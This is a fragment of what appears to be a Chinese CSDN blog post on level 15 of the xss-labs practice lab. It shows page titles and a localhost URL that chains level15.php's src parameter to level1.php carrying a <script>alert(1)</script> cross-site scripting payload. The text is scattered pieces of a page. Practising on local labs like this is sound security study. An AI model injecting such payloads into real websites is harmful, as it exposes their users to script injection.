 写文章-CSDN博客
欢迎来到level1
欢迎来到level15
[守夜人Jaden-吴老板]渗透
http://127.0.0.1/xss-labs/level15.php?src=http://127.0.0.1/xss-labs/level1.php?name=<script>alert(1)</script>
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...